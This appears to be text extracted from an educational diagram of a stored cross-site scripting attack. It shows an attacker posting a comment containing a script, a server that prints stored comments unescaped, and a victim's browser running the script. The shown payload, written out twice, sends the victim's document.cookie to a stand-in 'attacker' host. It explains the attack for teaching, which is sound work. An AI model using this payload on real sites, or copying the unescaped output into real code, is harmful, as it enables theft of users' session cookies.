 1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Attacker's Server
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK